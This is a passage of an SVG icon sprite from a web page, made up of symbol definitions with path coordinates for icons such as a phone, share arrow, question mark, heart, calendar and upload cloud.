0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 